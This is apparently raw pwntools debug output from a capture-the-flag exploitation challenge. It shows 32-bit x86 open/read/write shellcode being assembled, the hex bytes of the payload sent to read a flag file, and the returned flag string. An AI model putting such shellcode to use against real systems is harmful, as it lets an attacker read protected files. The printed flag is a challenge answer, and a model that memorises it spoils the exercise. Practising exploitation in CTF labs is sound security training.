 [DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
    mov ebx,0x3;mov ecx,esp ;mov edx,0x40;xor eax,eax;mov al,0x3;int 0x80;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-7h71v3mn/step2 /tmp/pwn-asm-7h71v3mn/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-7h71v3mn/step3 /tmp/pwn-asm-7h71v3mn/step4
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
    mov ebx,0x1;xor eax,eax ;mov al,0x4;int 0x80;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-0_vw6avr/step2 /tmp/pwn-asm-0_vw6avr/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-0_vw6avr/step3 /tmp/pwn-asm-0_vw6avr/step4
[DEBUG] Sent 0x41 bytes:
    00000000  31 db 31 c9  31 d2 31 c0  53 68 66 6c  61 67 68 6f  │1·1·│1·1·│Shfl│agho│
    00000010  72 77 2f 68  6f 6d 65 2f  68 2f 2f 2f  68 89 e3 b0  │rw/h│ome/│h///│h···│
    00000020  05 cd 80 bb  03 00 00 00  89 e1 ba 40  00 00 00 31  │····│····│···@│···1│
    00000030  c0 b0 03 cd  80 bb 01 00  00 00 31 c0  b0 04 cd 80  │····│····│··1·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
    00000000  46 4c 41 47  7b 73 68 33  6c 6c 63 30  64 69 6e 67  │FLAG│{sh3│llc0│ding│
    00000010  5f 77 31 74  68 5f 6f 70  33 6e 5f 72  33 34 64 5f  │_w1t│h_op│3n_r│34d_│
    00000020  77 72 69 74  33 7d 0a f7  00 00 71 f7  00 00 71 f7  │writ│3}··│··q·│··q·│
    00000030  00 00 00 00  37 86 57 f7  01 00 00 00  a4 36 b9 ff  │····│7·W·│····│·6··│
    00000040
FLAG{sh3llc0ding_w1th_op3n_r34d_writ3}
\xf7q\xf7q\xf7\x007\x86W\xf7\x0[*] Got EOF while reading in interactive
$